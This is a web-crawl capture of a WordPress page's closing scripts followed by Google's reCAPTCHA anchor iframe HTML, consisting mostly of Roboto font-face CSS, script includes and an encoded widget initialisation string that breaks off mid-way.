<script type='text/javascript' src='https://www.sepacstamps.eu/wp-content/themes/responsive/core/js/responsive-scripts.js?ver=1.2.4' id='responsive-scripts-js'></script>
<script type='text/javascript' src='https://www.sepacstamps.eu/wp-includes/js/comment-reply.min.js?ver=6.1.9' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LcDkoIhAAAAAJdDGHL1aSy8lDio1iWtZqzXzq9W&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LcDkoIhAAAAAJdDGHL1aSy8lDio1iWtZqzXzq9W","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.sepacstamps.eu/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.6.2' id='wpcf7-recaptcha-js'></script>
        <script type="text/javascript">
            /* <![CDATA[ */
           document.querySelectorAll("ul.nav-menu").forEach(
               ulist => { 
                    if (ulist.querySelectorAll("li").length == 0) {
                        ulist.style.display = "none";

                                            } 
                }
           );
            /* ]]> */
        </script>
        </body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcDkoIhAAAAAJdDGHL1aSy8lDio1iWtZqzXzq9W&co=aHR0cHM6Ly93d3cuc2VwYWNzdGFtcHMuZXU6NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=b4rft71r84st
body_size: 48966
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="tYCibAc6PylGmikyoq7IIw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="tYCibAc6PylGmikyoq7IIw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="tYCibAc6PylGmikyoq7IIw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22d8ObwqA4w69Zw73CscOsw6zCg3B6cRvDp8OGTllCScKVw7c1KEXCisOPwoXCrAVFw48IfUk/wrYew7LCnMK0wq8OwrLCq8O3wrxkwqQiw6JkPV/DpCpJIBFnw6Y/VFZgHMK7wonDuhB5W08nwqLDi8KRNw8gJEYJwrjDj8Kdw6bCkcOgwrAGw4bDtcOZwptxeMKYw5HDmcKLwrbCgGp9w5jClMK5b8O/M8Klw7DDpcORRcOpbDw0RgrDoRUvw7IqwrzDk03DqBXCncOKw5TDqAfDscOcTz/Dqht5wr4/O8O8HkTDqGXCgGtHKMOmFDbCnTtww4DCqxcKw5HCnA/DoVtKwpJBfhcNwoEUwoRqWCDDln95dcOuw4EVwr/DlcKuHMOyQMKlw5rDmsOkXHBmw4TDt8K0w4Nhw4rCs3PCp8OMw4lKwqNWw4/[base64]/CisO7ZT7Crzw/FcKDBWjCp8O5w44EMcKfw6RYE8KPE8Kyw6jDtMKzwoTCssOxw75GcMKIwpYsNSQswprCtMOXMThdejRTwpUPwpp8YcKGcMKow49zB8KKwrM9w4VRwpbCsmosw6Vow44VIXoowpbCsEREcMOhw7Jzw5QLw7VgacOHw5jDl8Kvw4A8RMOrM0PDtCnDs8ORwozDkk/CqHDDs8KTw6TCgDvDui/Dry/DssKLwrXCr8OdAsKzw4M/[base64]/[base64]/[base64]/w43DhsKuTX0VfkfCk8KLFcO+wqTCiMKJB8KGwpohLcOHJwXDvUrDosOLc8Opw57ChMKNwpJpWzwNw70NKQrDk8Opw404PjXDjDfCsMOnwq9+XxMnw63CulEOwoljLBHDqMKWw6fCjm0Sw6hZw5vDuS/DhTNmwrjDr3XDmMKUw5IaRsO0wo3DqmDCgkPDr8KmwpgIS1lZw7kDwrAfV8O9BsOdw77DrlnChE/CusOcUhoxKMOywqrCqcKlwpzDj8OrfG4JRgfDrjrDrMK+W1wDZcOwQMOMw53DiMO+CcKBwrkJfcOPwrgaEMKUw4rDmQElw7TDisK0XcOdw4IxwoBJw5zCmsOXQsKIwoJcw6DDn8OsFk3DpAVow4fCicO7GXzClDjDu8KlAMOwfy/[base64]/M8K6wpbDnyTDiTlFw6IEWsOwdMKrw6zCgXZEwo9GVSHDt8KVw5nDuW7DocOvwot3w6M+BHnCskEZc0PCoHvCksKAJcO6CcKlwrDCjMOQwrBsOsOqwoxySm7DnsKIEyHCgRtvA07DrMOew6HDl8O/wpJUwqXCncK2w5Jlw6N+w44Rw73CpQpzw4kKw5URw7oVScKjVsKkTMKGw7oWNcKFw6JZf8O7w58UwqV0wrYxw5LCp8OoA8ONw73Cjzkywq5Yw44xfCBAw5DDgcKGwrbDlgnCo8OcHcKgw6sVBcO/wpZVc2PCksOHwqjCqDjDnsKcFsKow4/DolrCscOqwrkWwoHCgWJjbjYaLsKawqoCw5LCq8K+asOgwpHCoMK5wrHCjsOgAx8KEcK5I8K6cCYEK0HCtyVJwp4WZHHDk8K5HMOPVsKLwrEVwrHCpR1Ew57ClMKnPMOGNxzDlMKlwqJ1KCnCgcKkc2J/[base64]/DtVtWXcOGeBTCksKFLjTDi8O/C8Oqw6tywqbDuBzDjWLDgznCglnCsx3DpsKuEhoRw5Faw6QAEMK6ZcKRHwlHNB7Cqz/Dk1PDrFrDp2TDpsKEwpxdwpfCgsK2HH7DjRjCtsODAwTCl3TDtsKIw5A3HsOCO09hwoDChU3Cik/DhsKieMKiwqHDtzwJHEDCmDTDpnvCjzdQQzDCgsObwrAQw5XDusKQWRfDrmBRaXLDssKuw4HDmEDDgsKGBCPDi8KRGTpfwpZEwo/Du8OPZ17Cl8K0BRVeAsKsOyjCgwLDrMKxTEHCtg1pFsKrwqLDm8K8UsOkw6nCjCp1wrpwwo9hKg/CqMK4cMKjwr1KY21CGmhsOsOcWz4cdjLDjA9ZBgl8worCqhzCvcKQw5TDr8KUw5ENByrCi8KewoMqRSHCisOsXAhWwoEHeTtoNcO3w5DDssKHw5lIwq0sXHzCrlBPRcOcw6xabcK3w50ewpJcTsKKwoYBOC0Yw5tMRsKiw5Rkwr/CusKsP0rCmMKkHSIDw4kWw6Vdd3zCs8OfEk3CqgAOLG8SZA9LwoooaWfDrkzCs8KHNQRRE8KbBMKEwptDegfCk3rCsnZsw54jYCHCg8OzwrDCvW7Dt8OKIsK9w6kmBTBkNBXDjWdhwqTDuMO6OiHDosKDCQ48G8Ojw7nDgsKOw5rCqjrCk8OIDVHCpsK8wp8Nwo/ChU7CrcOIKcK6w5BnBzI6wovCpUsVTxDCk14RZEMjw4YDwrbDusO7w6xXTzk4ahIGwqvCnmLCpn5paMOVLHfDosKoZFfDlBXDtsOFcgp9JsKAw6DDkmwJw5rCoMOxXcOMw4DClcOswqdHw7/[base64]/DiMKEDMK+TMKxasKdw7jCjmbDp8KuBMOuImHDq